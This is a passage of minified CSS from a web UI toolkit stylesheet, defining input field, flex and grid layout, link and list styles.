0.75rem);inset-block-start:50%;inset-inline-end:0;justify-content:center;padding:0;position:absolute;transform:translateY(-50%)}@supports not (inset-inline-end: 0){[dir="ltr"] .uitk-input-cta{right:0}[dir="rtl"] .uitk-input-cta{left:0}}.uitk-input-cta:hover{color:#343B53}.uitk-field-select{cursor:auto;-webkit-padding-end:calc(0.75rem + 0.75rem + 1.125rem);padding-inline-end:calc(0.75rem + 0.75rem + 1.125rem)}.uitk-field-select::-ms-expand{display:none}.uitk-field-select::-ms-value{background:transparent;color:currentcolor}.has-floatedLabel-label .uitk-field-select{-webkit-padding-end:calc(0.75rem + 0.75rem + 1.125rem);padding-inline-end:calc(0.75rem + 0.75rem + 1.125rem)}.uitk-field-select-field.has-floatedLabel-label .uitk-field-label{inline-size:calc(100% - 0.75rem - 0.75rem + 0.75rem + 1.125rem)}.uitk-field-select-field.has-floatedLabel-label.has-icon .uitk-field-label{inline-size:calc(100% - calc(0.75rem + 1.5rem + 0.5rem) - 0.75rem + 0.75rem + 1.125rem)}.uitk-field-select-field.is-readonly .uitk-field-select-icon{display:none}.uitk-field-select-field .uitk-field-select-icon{fill:#343B53;inline-size:1.125rem;inset-block-start:50%;inset-inline-end:0;margin:0 0.75rem 0 0.75rem;pointer-events:none;position:absolute;transform:translateY(-50%)}@supports not (inset-inline-end: 0){[dir="ltr"] .uitk-field-select-field .uitk-field-select-icon{right:0}[dir="rtl"] .uitk-field-select-field .uitk-field-select-icon{left:0}}.uitk-field-select-field .uitk-field-select-dummy-option{display:none}.uitk-field-select-field .uitk-field-select-placeholder{color:#727483}@-moz-document url-prefix(){.has-floatedLabel-label .uitk-field-select{padding-block-start:1.25rem;padding-inline-start:0.375rem}.has-icon .uitk-field-select{padding-inline-start:2.5rem}}.uitk-field.has-no-visible-label .uitk-field-textarea.uitk-field-textarea-with-chat{min-block-size:3rem;-webkit-padding-before:0.75rem;padding-block-start:0.75rem;resize:none}@keyframes toggle-rotate-forwards{from{transform:rotate(0deg)}to{transform:rotate(180deg)}}@keyframes toggle-rotate-backwards{from{transform:rotate(180deg)}to{transform:rotate(0deg)}}.uitk-input-swapper{align-items:stretch;display:grid;grid-template:"start-input start-input" auto "toggle ." 0.75rem "end-input end-input" auto/1fr 1.125rem}.uitk-input-swapper-start-input{grid-area:start-input}.uitk-input-swapper-end-input{grid-area:end-input}.uitk-input-swapper-toggle{grid-area:toggle}.uitk-input-swapper-toggle{align-self:center;animation-duration:200ms;animation-timing-function:ease;background-color:#FFFFFF;border-color:#727483;border-radius:var(input__swapper__corner_radius);border-width:1px;justify-self:end;z-index:1}.uitk-input-swapper-toggle-rotate-forwards{animation-name:toggle-rotate-forwards}.uitk-input-swapper-toggle-rotate-backwards{animation-name:toggle-rotate-backwards}.uitk-input-swapper-toggle:active{background-color:#BECDF8;border-color:#BECDF8}.uitk-input-swapper-toggle:hover{background-color:#E7EDFD;border-color:#E7EDFD}.uitk-input-swapper-horizlayout-true{grid-template:"start-input toggle end-input" min-content/minmax(0, 1fr) 1rem minmax(0, 1fr)}.uitk-input-swapper-horizlayout-true .uitk-input-swapper-toggle{align-self:baseline;justify-self:center;-webkit-margin-before:calc(calc(3rem - 2.25rem) / 2);margin-block-start:calc(calc(3rem - 2.25rem) / 2)}.uitk-input-swapper-horizlayout-true .uitk-input-swapper-toggle-icon{transform:rotate(90deg)}@media screen and (min-width: 36rem){.uitk-input-swapper-horizlayout-auto{grid-template:"start-input toggle end-input" min-content/minmax(0, 1fr) 1rem minmax(0, 1fr)}.uitk-input-swapper-horizlayout-auto .uitk-input-swapper-toggle{align-self:baseline;justify-self:center;-webkit-margin-before:calc(calc(3rem - 2.25rem) / 2);margin-block-start:calc(calc(3rem - 2.25rem) / 2)}.uitk-input-swapper-horizlayout-auto .uitk-input-swapper-toggle-icon{transform:rotate(90deg)}}.uitk-layout-flex{display:flex}.uitk-layout-flex-align-content-center{align-content:center}.uitk-layout-flex-align-content-flex-end{align-content:flex-end}.uitk-layout-flex-align-content-flex-start{align-content:flex-start}.uitk-layout-flex-align-content-space-around{align-content:space-around}.uitk-layout-flex-align-content-space-between{align-content:space-between}.uitk-layout-flex-align-items-center{align-items:center}.uitk-layout-flex-align-items-flex-end{align-items:flex-end}.uitk-layout-flex-align-items-flex-start{align-items:flex-start}.uitk-layout-flex-align-items-stretch{align-items:stretch}.uitk-layout-flex-flex-direction-row{flex-direction:row}.uitk-layout-flex-flex-direction-row-reverse{flex-direction:row-reverse}.uitk-layout-flex-flex-direction-column{flex-direction:column}.uitk-layout-flex-flex-direction-column-reverse{flex-direction:column-reverse}.uitk-layout-flex-flex-wrap-nowrap{flex-wrap:nowrap}.uitk-layout-flex-flex-wrap-wrap{flex-wrap:wrap}.uitk-layout-flex-flex-wrap-wrap-reverse{flex-wrap:wrap-reverse}.uitk-layout-flex-justify-content-center{justify-content:center}.uitk-layout-flex-justify-content-flex-end{justify-content:flex-end}.uitk-layout-flex-justify-content-flex-start{justify-content:flex-start}.uitk-layout-flex-justify-content-space-around{justify-content:space-around}.uitk-layout-flex-justify-content-space-between{justify-content:space-between}.uitk-layout-flex-block-size-full-size{block-size:100%}.uitk-layout-flex-gap-half{gap:2px}.uitk-layout-flex-gap-one{gap:0.25rem}.uitk-layout-flex-gap-two{gap:0.5rem}.uitk-layout-flex-gap-three{gap:0.75rem}.uitk-layout-flex-gap-four{gap:1rem}.uitk-layout-flex-gap-six{gap:1.5rem}.uitk-layout-flex-gap-twelve{gap:3rem}@supports (font: -apple-system-body) and (-webkit-touch-callout: default){.uitk-layout-flex-gap-half{gap:unset;margin:calc(-1 * (2px / 2))}.uitk-layout-flex-gap-half>*{margin:calc(2px / 2)}.uitk-layout-flex-gap-one{gap:unset;margin:calc(-1 * (0.25rem / 2))}.uitk-layout-flex-gap-one>*{margin:calc(0.25rem / 2)}.uitk-layout-flex-gap-two{gap:unset;margin:calc(-1 * (0.5rem / 2))}.uitk-layout-flex-gap-two>*{margin:calc(0.5rem / 2)}.uitk-layout-flex-gap-three{gap:unset;margin:calc(-1 * (0.75rem / 2))}.uitk-layout-flex-gap-three>*{margin:calc(0.75rem / 2)}.uitk-layout-flex-gap-four{gap:unset;margin:calc(-1 * (1rem / 2))}.uitk-layout-flex-gap-four>*{margin:calc(1rem / 2)}.uitk-layout-flex-gap-six{gap:unset;margin:calc(-1 * (1.5rem / 2))}.uitk-layout-flex-gap-six>*{margin:calc(1.5rem / 2)}.uitk-layout-flex-gap-twelve{gap:unset;margin:calc(-1 * (3rem / 2))}.uitk-layout-flex-gap-twelve>*{margin:calc(3rem / 2)}}@supports (font: -apple-system-body) and (not (-webkit-touch-callout: default)){.uitk-layout-flex-gap-half{gap:unset;margin:calc(-1 * (2px / 2))}.uitk-layout-flex-gap-half>*{margin:calc(2px / 2)}.uitk-layout-flex-gap-one{gap:unset;margin:calc(-1 * (0.25rem / 2))}.uitk-layout-flex-gap-one>*{margin:calc(0.25rem / 2)}.uitk-layout-flex-gap-two{gap:unset;margin:calc(-1 * (0.5rem / 2))}.uitk-layout-flex-gap-two>*{margin:calc(0.5rem / 2)}.uitk-layout-flex-gap-three{gap:unset;margin:calc(-1 * (0.75rem / 2))}.uitk-layout-flex-gap-three>*{margin:calc(0.75rem / 2)}.uitk-layout-flex-gap-four{gap:unset;margin:calc(-1 * (1rem / 2))}.uitk-layout-flex-gap-four>*{margin:calc(1rem / 2)}.uitk-layout-flex-gap-six{gap:unset;margin:calc(-1 * (1.5rem / 2))}.uitk-layout-flex-gap-six>*{margin:calc(1.5rem / 2)}.uitk-layout-flex-gap-twelve{gap:unset;margin:calc(-1 * (3rem / 2))}.uitk-layout-flex-gap-twelve>*{margin:calc(3rem / 2)}}.uitk-layout-flex-item-align-self-center{align-self:center}.uitk-layout-flex-item-align-self-flex-end{align-self:flex-end}.uitk-layout-flex-item-align-self-flex-start{align-self:flex-start}.uitk-layout-flex-item-align-self-stretch{align-self:stretch}.uitk-layout-flex-item-flex-grow-0{flex-grow:0}.uitk-layout-flex-item-flex-grow-1{flex-grow:1}.uitk-layout-flex-item-flex-grow-2{flex-grow:2}.uitk-layout-flex-item-flex-grow-3{flex-grow:3}.uitk-layout-flex-item-flex-grow-4{flex-grow:4}.uitk-layout-flex-item-flex-grow-5{flex-grow:5}.uitk-layout-flex-item-flex-grow-6{flex-grow:6}.uitk-layout-flex-item-flex-grow-7{flex-grow:7}.uitk-layout-flex-item-flex-grow-8{flex-grow:8}.uitk-layout-flex-item-flex-grow-9{flex-grow:9}.uitk-layout-flex-item-flex-grow-10{flex-grow:10}.uitk-layout-flex-item-flex-shrink-0{flex-shrink:0}.uitk-layout-flex-item-flex-shrink-1{flex-shrink:1}.uitk-layout-flex-item-flex-basis-zero{flex-basis:0px}.uitk-layout-flex-item-max-width-zero{max-inline-size:0px}.uitk-layout-flex-item-flex-basis-fifteen{flex-basis:3.75rem}.uitk-layout-flex-item-max-width-fifteen{max-inline-size:3.75rem}.uitk-layout-flex-item-flex-basis-sixteen{flex-basis:4rem}.uitk-layout-flex-item-max-width-sixteen{max-inline-size:4rem}.uitk-layout-flex-item-flex-basis-twenty_four{flex-basis:6rem}.uitk-layout-flex-item-max-width-twenty_four{max-inline-size:6rem}.uitk-layout-flex-item-flex-basis-seventy_two{flex-basis:18rem}.uitk-layout-flex-item-max-width-seventy_two{max-inline-size:18rem}.uitk-layout-flex-item-flex-basis-seventy_six{flex-basis:19rem}.uitk-layout-flex-item-max-width-seventy_six{max-inline-size:19rem}.uitk-layout-flex-item-flex-basis-eighty_eight{flex-basis:22rem}.uitk-layout-flex-item-max-width-eighty_eight{max-inline-size:22rem}.uitk-layout-flex-item-flex-basis-ninety_six{flex-basis:24rem}.uitk-layout-flex-item-max-width-ninety_six{max-inline-size:24rem}.uitk-layout-flex-item-flex-basis-one_hundred_four{flex-basis:26rem}.uitk-layout-flex-item-max-width-one_hundred_four{max-inline-size:26rem}.uitk-layout-flex-item-flex-basis-one_hundred_twelve{flex-basis:28rem}.uitk-layout-flex-item-max-width-one_hundred_twelve{max-inline-size:28rem}.uitk-layout-flex-item-flex-basis-one_hundred_twenty{flex-basis:30rem}.uitk-layout-flex-item-max-width-one_hundred_twenty{max-inline-size:30rem}.uitk-layout-flex-item-flex-basis-full_width{flex-basis:100%}.uitk-layout-flex-item-max-width-full_width{max-inline-size:100%}.uitk-layout-flex-item-flex-basis-half_width{flex-basis:50%}.uitk-layout-flex-item-max-width-half_width{max-inline-size:50%}.uitk-layout-flex-item-flex-basis-third_width{flex-basis:33.33%}.uitk-layout-flex-item-max-width-third_width{max-inline-size:33.33%}.uitk-layout-flex-item-flex-basis-quarter_width{flex-basis:25%}.uitk-layout-flex-item-max-width-quarter_width{max-inline-size:25%}.uitk-layout-flex-item-flex-basis-0x{flex-basis:0px}.uitk-layout-flex-item-max-width-0x{max-inline-size:0px}.uitk-layout-flex-item-flex-basis-0x__half{flex-basis:2px}.uitk-layout-flex-item-max-width-0x__half{max-inline-size:2px}.uitk-layout-flex-item-flex-basis-0x__quarter{flex-basis:1px}.uitk-layout-flex-item-max-width-0x__quarter{max-inline-size:1px}.uitk-layout-flex-item-flex-basis-1x{flex-basis:0.25rem}.uitk-layout-flex-item-max-width-1x{max-inline-size:0.25rem}.uitk-layout-flex-item-flex-basis-1x__half{flex-basis:0.375rem}.uitk-layout-flex-item-max-width-1x__half{max-inline-size:0.375rem}.uitk-layout-flex-item-flex-basis-2x{flex-basis:0.5rem}.uitk-layout-flex-item-max-width-2x{max-inline-size:0.5rem}.uitk-layout-flex-item-flex-basis-3x{flex-basis:0.75rem}.uitk-layout-flex-item-max-width-3x{max-inline-size:0.75rem}.uitk-layout-flex-item-flex-basis-3x__half{flex-basis:0.875rem}.uitk-layout-flex-item-max-width-3x__half{max-inline-size:0.875rem}.uitk-layout-flex-item-flex-basis-4x{flex-basis:1rem}.uitk-layout-flex-item-max-width-4x{max-inline-size:1rem}.uitk-layout-flex-item-flex-basis-4x__half{flex-basis:1.125rem}.uitk-layout-flex-item-max-width-4x__half{max-inline-size:1.125rem}.uitk-layout-flex-item-flex-basis-5x{flex-basis:1.25rem}.uitk-layout-flex-item-max-width-5x{max-inline-size:1.25rem}.uitk-layout-flex-item-flex-basis-6x{flex-basis:1.5rem}.uitk-layout-flex-item-max-width-6x{max-inline-size:1.5rem}.uitk-layout-flex-item-flex-basis-7x{flex-basis:1.75rem}.uitk-layout-flex-item-max-width-7x{max-inline-size:1.75rem}.uitk-layout-flex-item-flex-basis-8x{flex-basis:2rem}.uitk-layout-flex-item-max-width-8x{max-inline-size:2rem}.uitk-layout-flex-item-flex-basis-9x{flex-basis:2.25rem}.uitk-layout-flex-item-max-width-9x{max-inline-size:2.25rem}.uitk-layout-flex-item-flex-basis-10x{flex-basis:2.5rem}.uitk-layout-flex-item-max-width-10x{max-inline-size:2.5rem}.uitk-layout-flex-item-flex-basis-11x{flex-basis:2.75rem}.uitk-layout-flex-item-max-width-11x{max-inline-size:2.75rem}.uitk-layout-flex-item-flex-basis-12x{flex-basis:3rem}.uitk-layout-flex-item-max-width-12x{max-inline-size:3rem}.uitk-layout-flex-item-flex-basis-13x{flex-basis:3.25rem}.uitk-layout-flex-item-max-width-13x{max-inline-size:3.25rem}.uitk-layout-flex-item-flex-basis-14x{flex-basis:3.5rem}.uitk-layout-flex-item-max-width-14x{max-inline-size:3.5rem}.uitk-layout-flex-item-flex-basis-15x{flex-basis:3.75rem}.uitk-layout-flex-item-max-width-15x{max-inline-size:3.75rem}.uitk-layout-flex-item-flex-basis-16x{flex-basis:4rem}.uitk-layout-flex-item-max-width-16x{max-inline-size:4rem}.uitk-layout-flex-item-flex-basis-17x{flex-basis:4.25rem}.uitk-layout-flex-item-max-width-17x{max-inline-size:4.25rem}.uitk-layout-flex-item-flex-basis-18x{flex-basis:4.5rem}.uitk-layout-flex-item-max-width-18x{max-inline-size:4.5rem}.uitk-layout-flex-item-flex-basis-24x{flex-basis:6rem}.uitk-layout-flex-item-max-width-24x{max-inline-size:6rem}.uitk-layout-flex-item-flex-basis-30x{flex-basis:7.5rem}.uitk-layout-flex-item-max-width-30x{max-inline-size:7.5rem}.uitk-layout-flex-item-flex-basis-37x{flex-basis:9.25rem}.uitk-layout-flex-item-max-width-37x{max-inline-size:9.25rem}.uitk-layout-flex-item-flex-basis-38x{flex-basis:9.5rem}.uitk-layout-flex-item-max-width-38x{max-inline-size:9.5rem}.uitk-layout-flex-item-flex-basis-40x{flex-basis:10rem}.uitk-layout-flex-item-max-width-40x{max-inline-size:10rem}.uitk-layout-flex-item-flex-basis-48x{flex-basis:12rem}.uitk-layout-flex-item-max-width-48x{max-inline-size:12rem}.uitk-layout-flex-item-flex-basis-70x{flex-basis:17.5rem}.uitk-layout-flex-item-max-width-70x{max-inline-size:17.5rem}.uitk-layout-flex-item-flex-basis-72x{flex-basis:18rem}.uitk-layout-flex-item-max-width-72x{max-inline-size:18rem}.uitk-layout-flex-item-flex-basis-76x{flex-basis:19rem}.uitk-layout-flex-item-max-width-76x{max-inline-size:19rem}.uitk-layout-flex-item-flex-basis-88x{flex-basis:22rem}.uitk-layout-flex-item-max-width-88x{max-inline-size:22rem}.uitk-layout-flex-item-flex-basis-96x{flex-basis:24rem}.uitk-layout-flex-item-max-width-96x{max-inline-size:24rem}.uitk-layout-flex-item-flex-basis-104x{flex-basis:26rem}.uitk-layout-flex-item-max-width-104x{max-inline-size:26rem}.uitk-layout-flex-item-flex-basis-112x{flex-basis:28rem}.uitk-layout-flex-item-max-width-112x{max-inline-size:28rem}.uitk-layout-flex-item-flex-basis-120x{flex-basis:30rem}.uitk-layout-flex-item-max-width-120x{max-inline-size:30rem}.uitk-layout-flex-item-flex-basis-180x{flex-basis:45rem}.uitk-layout-flex-item-max-width-180x{max-inline-size:45rem}.uitk-layout-flex-item-flex-basis-312x{flex-basis:78rem}.uitk-layout-flex-item-max-width-312x{max-inline-size:78rem}.uitk-layout-flex-item-flex-basis-500x{flex-basis:125rem}.uitk-layout-flex-item-max-width-500x{max-inline-size:125rem}.uitk-layout-grid{--uitk-layoutgrid-egds-size__0x: 0px;--uitk-layoutgrid-egds-size__0x__half: 2px;--uitk-layoutgrid-egds-size__0x__quarter: 1px;--uitk-layoutgrid-egds-size__1x: 0.25rem;--uitk-layoutgrid-egds-size__1x__half: 0.375rem;--uitk-layoutgrid-egds-size__2x: 0.5rem;--uitk-layoutgrid-egds-size__3x: 0.75rem;--uitk-layoutgrid-egds-size__3x__half: 0.875rem;--uitk-layoutgrid-egds-size__4x: 1rem;--uitk-layoutgrid-egds-size__4x__half: 1.125rem;--uitk-layoutgrid-egds-size__5x: 1.25rem;--uitk-layoutgrid-egds-size__6x: 1.5rem;--uitk-layoutgrid-egds-size__7x: 1.75rem;--uitk-layoutgrid-egds-size__8x: 2rem;--uitk-layoutgrid-egds-size__9x: 2.25rem;--uitk-layoutgrid-egds-size__10x: 2.5rem;--uitk-layoutgrid-egds-size__11x: 2.75rem;--uitk-layoutgrid-egds-size__12x: 3rem;--uitk-layoutgrid-egds-size__13x: 3.25rem;--uitk-layoutgrid-egds-size__14x: 3.5rem;--uitk-layoutgrid-egds-size__15x: 3.75rem;--uitk-layoutgrid-egds-size__16x: 4rem;--uitk-layoutgrid-egds-size__17x: 4.25rem;--uitk-layoutgrid-egds-size__18x: 4.5rem;--uitk-layoutgrid-egds-size__24x: 6rem;--uitk-layoutgrid-egds-size__30x: 7.5rem;--uitk-layoutgrid-egds-size__37x: 9.25rem;--uitk-layoutgrid-egds-size__38x: 9.5rem;--uitk-layoutgrid-egds-size__40x: 10rem;--uitk-layoutgrid-egds-size__48x: 12rem;--uitk-layoutgrid-egds-size__70x: 17.5rem;--uitk-layoutgrid-egds-size__72x: 18rem;--uitk-layoutgrid-egds-size__76x: 19rem;--uitk-layoutgrid-egds-size__88x: 22rem;--uitk-layoutgrid-egds-size__96x: 24rem;--uitk-layoutgrid-egds-size__104x: 26rem;--uitk-layoutgrid-egds-size__112x: 28rem;--uitk-layoutgrid-egds-size__120x: 30rem;--uitk-layoutgrid-egds-size__180x: 45rem;--uitk-layoutgrid-egds-size__312x: 78rem;--uitk-layoutgrid-egds-size__500x: 125rem}.uitk-layout-grid-has-space{--uitk-layoutgrid-space-half: 2px;--uitk-layoutgrid-space-one: 0.25rem;--uitk-layoutgrid-space-two: 0.5rem;--uitk-layoutgrid-space-three: 0.75rem;--uitk-layoutgrid-space-four: 1rem;--uitk-layoutgrid-space-six: 1.5rem;--uitk-layoutgrid-space-twelve: 3rem}.uitk-layout-grid-has-columns-using-auto-grid,.uitk-layout-grid-has-rows-using-auto-grid{--uitk-layoutgrid-egds-size__zero: 0px;--uitk-layoutgrid-egds-size__fifteen: 3.75rem;--uitk-layoutgrid-egds-size__sixteen: 4rem;--uitk-layoutgrid-egds-size__twenty_four: 6rem;--uitk-layoutgrid-egds-size__seventy_two: 18rem;--uitk-layoutgrid-egds-size__seventy_six: 19rem;--uitk-layoutgrid-egds-size__eighty_eight: 22rem;--uitk-layoutgrid-egds-size__ninety_six: 24rem;--uitk-layoutgrid-egds-size__one_hundred_four: 26rem;--uitk-layoutgrid-egds-size__one_hundred_twelve: 28rem;--uitk-layoutgrid-egds-size__one_hundred_twenty: 30rem;--uitk-layoutgrid-egds-size__full_width: 100%}.uitk-layout-grid-display-grid{display:grid}.uitk-layout-grid-display-inline-grid{display:inline-grid}.uitk-layout-grid-has-areas{grid-template-areas:var(--uitk-layoutgrid-areas, initial)}.uitk-layout-grid-has-auto-columns{grid-auto-columns:var(--uitk-layoutgrid-auto-columns)}.uitk-layout-grid-has-auto-rows{grid-auto-rows:var(--uitk-layoutgrid-auto-rows)}.uitk-layout-grid-has-columns,.uitk-layout-grid-has-columns-using-auto-grid{grid-template-columns:var(--uitk-layoutgrid-columns, initial)}.uitk-layout-grid-has-rows,.uitk-layout-grid-has-rows-using-auto-grid{grid-template-rows:var(--uitk-layoutgrid-rows, initial)}.uitk-layout-grid-has-space{grid-column-gap:var(--uitk-layoutgrid-column-gap, initial);grid-row-gap:var(--uitk-layoutgrid-row-gap, initial)}.uitk-layout-grid-block-size-full_size{block-size:100%}.uitk-layout-grid-block-size-explicit_size{block-size:var(--uitk-layoutgrid-block-size)}.uitk-layout-grid-min-block-size-viewport-size{min-block-size:100vh}.uitk-layout-grid-align-items-start{align-items:start}.uitk-layout-grid-justify-items-start{justify-items:start}.uitk-layout-grid-align-items-end{align-items:end}.uitk-layout-grid-justify-items-end{justify-items:end}.uitk-layout-grid-align-items-center{align-items:center}.uitk-layout-grid-justify-items-center{justify-items:center}.uitk-layout-grid-align-items-stretch{align-items:stretch}.uitk-layout-grid-justify-items-stretch{justify-items:stretch}.uitk-layout-grid-align-content-start{align-content:start}.uitk-layout-grid-justify-content-start{justify-content:start}.uitk-layout-grid-align-content-end{align-content:end}.uitk-layout-grid-justify-content-end{justify-content:end}.uitk-layout-grid-align-content-center{align-content:center}.uitk-layout-grid-justify-content-center{justify-content:center}.uitk-layout-grid-align-content-stretch{align-content:stretch}.uitk-layout-grid-justify-content-stretch{justify-content:stretch}.uitk-layout-grid-align-content-space-around{align-content:space-around}.uitk-layout-grid-justify-content-space-around{justify-content:space-around}.uitk-layout-grid-align-content-space-between{align-content:space-between}.uitk-layout-grid-justify-content-space-between{justify-content:space-between}.uitk-layout-grid-align-content-space-evenly{align-content:space-evenly}.uitk-layout-grid-justify-content-space-evenly{justify-content:space-evenly}.uitk-layout-grid-auto-flow-row{grid-auto-flow:row}.uitk-layout-grid-auto-flow-column{grid-auto-flow:column}.uitk-layout-grid-auto-flow-dense{grid-auto-flow:dense}.uitk-layout-grid-auto-flow-row-dense{grid-auto-flow:row dense}.uitk-layout-grid-auto-flow-column-dense{grid-auto-flow:column dense}.uitk-layout-grid-item-has-column-end{grid-column-end:var(--uitk-layoutgrid-column-end, initial)}.uitk-layout-grid-item-has-column-start{grid-column-start:var(--uitk-layoutgrid-column-start, initial)}.uitk-layout-grid-item-has-row-end{grid-row-end:var(--uitk-layoutgrid-row-end, initial)}.uitk-layout-grid-item-has-row-start{grid-row-start:var(--uitk-layoutgrid-row-start, initial)}.uitk-layout-grid-item-align-self-start{align-self:start}.uitk-layout-grid-item-justify-self-start{justify-self:start}.uitk-layout-grid-item-align-self-end{align-self:end}.uitk-layout-grid-item-justify-self-end{justify-self:end}.uitk-layout-grid-item-align-self-center{align-self:center}.uitk-layout-grid-item-justify-self-center{justify-self:center}.uitk-layout-grid-item-align-self-stretch{align-self:stretch}.uitk-layout-grid-item-justify-self-stretch{justify-self:stretch}@media screen and (min-width: 36rem){.uitk-layout-grid-has-areas-by-medium{grid-template-areas:var(--uitk-layoutgrid-areas-medium)}.uitk-layout-grid-has-columns-by-medium{grid-template-columns:var(--uitk-layoutgrid-columns-medium)}.uitk-layout-grid-has-rows-by-medium{grid-template-rows:var(--uitk-layoutgrid-rows-medium)}.uitk-layout-grid-item-has-column-end-by-medium{grid-column-end:var(--uitk-layoutgrid-column-end-medium)}.uitk-layout-grid-item-has-column-start-by-medium{grid-column-start:var(--uitk-layoutgrid-column-start-medium)}.uitk-layout-grid-item-has-row-end-by-medium{grid-row-end:var(--uitk-layoutgrid-row-end-medium)}.uitk-layout-grid-item-has-row-start-by-medium{grid-row-start:var(--uitk-layoutgrid-row-start-medium)}}@media screen and (min-width: 62rem){.uitk-layout-grid-has-areas-by-large{grid-template-areas:var(--uitk-layoutgrid-areas-large)}.uitk-layout-grid-has-columns-by-large{grid-template-columns:var(--uitk-layoutgrid-columns-large)}.uitk-layout-grid-has-rows-by-large{grid-template-rows:var(--uitk-layoutgrid-rows-large)}.uitk-layout-grid-item-has-column-end-by-large{grid-column-end:var(--uitk-layoutgrid-column-end-large)}.uitk-layout-grid-item-has-column-start-by-large{grid-column-start:var(--uitk-layoutgrid-column-start-large)}.uitk-layout-grid-item-has-row-end-by-large{grid-row-end:var(--uitk-layoutgrid-row-end-large)}.uitk-layout-grid-item-has-row-start-by-large{grid-row-start:var(--uitk-layoutgrid-row-start-large)}}@media screen and (min-width: 75rem){.uitk-layout-grid-has-areas-by-extra_large{grid-template-areas:var(--uitk-layoutgrid-areas-extra_large)}.uitk-layout-grid-has-columns-by-extra_large{grid-template-columns:var(--uitk-layoutgrid-columns-extra_large)}.uitk-layout-grid-has-rows-by-extra_large{grid-template-rows:var(--uitk-layoutgrid-rows-extra_large)}.uitk-layout-grid-item-has-column-end-by-extra_large{grid-column-end:var(--uitk-layoutgrid-column-end-extra_large)}.uitk-layout-grid-item-has-column-start-by-extra_large{grid-column-start:var(--uitk-layoutgrid-column-start-extra_large)}.uitk-layout-grid-item-has-row-end-by-extra_large{grid-row-end:var(--uitk-layoutgrid-row-end-extra_large)}.uitk-layout-grid-item-has-row-start-by-extra_large{grid-row-start:var(--uitk-layoutgrid-row-start-extra_large)}}.uitk-link{background-color:transparent;color:#3662D8;font-weight:400;text-decoration:none}.uitk-link:visited{color:#3662D8;text-decoration:none}.uitk-link:hover{color:#3662D8;text-decoration:underline}.uitk-link:active{color:#3662D8;text-decoration:underline}.uitk-link:disabled,.uitk-link-disabled{opacity:0.36}.uitk-link-disabled{pointer-events:none}.uitk-link-layout-default{inline-size:100%}.uitk-link-layout-default:not(summary){display:flex}.uitk-link-layout-inline{display:inline-flex;font-weight:400;text-decoration:underline}.uitk-link-no-wrap{white-space:nowrap}button.uitk-link-layout-inline{display:inline-flex}.uitk-link-align-center{justify-content:center;text-align:center}.uitk-link-align-left{justify-content:flex-start;text-align:start}.uitk-link-align-right{justify-content:flex-end;text-align:end}[dir="rtl"] .uitk-link-align-right{text-align:start}.uitk-link-theme-inverse{color:#FFFFFF;text-decoration:underline}.uitk-link-theme-inverse:visited{color:#FFFFFF;text-decoration:none}.uitk-link-theme-inverse:hover{color:#FFFFFF;text-decoration:underline}.uitk-link-theme-inverse:active{color:#FFFFFF;text-decoration:underline}.uitk-link-inverse-icon{color:#FFFFFF}.uitk-link-small{font-size:0.75rem;gap:0.25rem;line-height:1rem}.uitk-link-icon-small{block-size:1rem;inline-size:1rem;-webkit-margin-before:calc((1rem / 2) - (1rem / 2));margin-block-start:calc((1rem / 2) - (1rem / 2));min-inline-size:1rem}.uitk-link-medium{font-size:0.875rem;gap:0.25rem;line-height:1.125rem}.uitk-link-icon-medium{block-size:1.125rem;inline-size:1.125rem;-webkit-margin-before:calc((1.125rem / 2) - (1.125rem / 2));margin-block-start:calc((1.125rem / 2) - (1.125rem / 2));min-inline-size:1.125rem}.uitk-link-large{font-size:1rem;gap:0.25rem;line-height:1.25rem}.uitk-link-icon-large{block-size:1.125rem;inline-size:1.125rem;-webkit-margin-before:calc((1.25rem / 2) - (1.125rem / 2));margin-block-start:calc((1.25rem / 2) - (1.125rem / 2));min-inline-size:1.125rem}.uitk-typelist{color:#343B53;counter-reset:olcounter;list-style:none}.uitk-typelist-orientation-inline{display:flex;flex-wrap:wrap;gap:0.5rem 1.5rem}.uitk-typelist-orientation-stacked{display:grid;gap:0.5rem}.uitk-typelist-size-1{font-size:1rem;font-weight:400;line-height:1.25rem}.uitk-typelist-size-2{font-size:0.875rem;font-weight:400;line-height:1.125rem}.uitk-typelist-size-3{font-size:0.75rem;font-weight:400;line-height:1rem}.uitk-typelist-spacing{-webkit-margin-before:0.5rem;margin-block-start:0.5rem}.uitk-typelist-item-indent:not(.uitk-typelist-item-bullet-none){display:grid}.uitk-typelist-item-indent:not(.uitk-typelist-item-bullet-none)>.uitk-typelist{grid-column:2}li .uitk-typelist-item-bulletchar-bullet-tiered-numbered::before{content:counters(olcounter, ".") ". "}span li .uitk-typelist-item-bulletchar-bullet-tiered-numbered::before{content:counters(olcounter, ".") " "}.uitk-typelist-item-bulletchar-bullet-tiered-numbered{counter-increment:olcounter}.uitk-typelist-item-bullet-none.uitk-typelist-item-indent.uitk-typelist-item-size-1>.uitk-typelist{text-indent:1.5rem}.uitk-typelist-item-bullet-none.uitk-typelist-item-indent.uitk-typelist-item-size-2>.uitk-typelist{text-indent:1.5rem}.uitk-typelist-item-bullet-none.uitk-typelist-item-indent.uitk-typelist-item-size-3>.uitk-typelist{text-indent:1.5rem}.uitk-typelist-item-bullet-icon-default-theme{color:#343B53}.uitk-typelist-item-bullet-icon-default-theme>.uitk-icon{color:#343B53}.uitk-typelist-item-bullet-icon-emphasis-theme{color:#141D38}.uitk-typelist-item-bullet-icon-emphasis-theme>.uitk-icon{color:#141D38}.uitk-typelist-item-bullet-icon-positive-theme{color:#0D7066}.uitk-typelist-item-bullet-icon-positive-theme>.uitk-icon{color:#0D7066}.uitk-typelist-item-bullet-icon-negative-theme{color:#CA2E2B}.uitk-typelist-item-bullet-icon-negative-theme>.uitk-icon{color:#CA2E2B}.uitk-typelist-item-bulletchar-bullet-ordered::before{content:counter(olcounter) ".";counter-increment:olcounter}.uitk-typelist-item-bulletchar-bullet-unordered::before{content:"\2022"}.uitk-typelist-item-icon{align-items:center;display:flex}.uitk-typelist-item-bulletchar.uitk-typelist-item-bulletchar-bullet-tiered-numbered::before{display:inline-block;-webkit-padding-end:0.5rem;padding-inline-end:0.5rem}.uitk-typelist-item-size-1.uitk-typelist-item-no-indent:not(.uitk-typelist-item-bullet-none)>span:first-of-type:not(.uitk-typelist-item-bulletchar-bullet-tiered-numbered){display:inline-block;inline-size:calc(1.5rem + 0.5rem)}.uitk-typelist-item-size-1.uitk-typelist-item-bullet-tiered-numbered{grid-template-columns:auto 1fr}.uitk-typelist-item-size-1.uitk-typelist-item-bullet-icon-alternate{grid-template-columns:calc(1.5rem + 0.5rem) 